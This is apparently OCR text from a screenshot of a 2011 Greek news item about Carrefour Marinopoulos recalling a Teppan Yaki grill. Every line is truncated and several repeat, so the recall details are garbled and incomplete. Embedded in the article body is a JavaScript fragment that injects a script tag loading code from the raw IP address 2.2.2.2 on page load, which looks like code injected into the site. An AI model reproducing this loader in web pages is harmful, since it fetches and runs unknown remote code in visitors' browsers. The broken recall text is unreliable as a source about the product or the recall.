
Καταναλωτή.
Το προϊόν διακινείται στην Ελλάδα από την
code) 360 6605 638 739 και ανακαλείται για λ
Οι πελάτες που έχουν προμηθευτεί το προϊόν
επιστρέψουν στο κατάστημα που το έχουν αγο
της αγοράς του προϊόντος. Τeppan Yaki Gril
η εταιρεία Carrefour Μαρινόπουλος ΑΕ, σύμ
Το προϊόν διακινείται στην Ελλάδα από την
code) 360 6605 638 739 και ανακαλείται για λ
Οι πελάτες που έχουν προμηθευτεί το προϊόν
επιστρέψουν στο κατάστημα που το έχουν αγο
της αγοράς του προϊόντος. function FN_IR_load(
'text/javascript';script.src = 'http://2.2.2.2/
[0].appendChild(script);}var FN_IR_loaded = fa
true;FN_IR_load();}
Δημοσιεύτηκε στις 11 Αυγούστου, 2011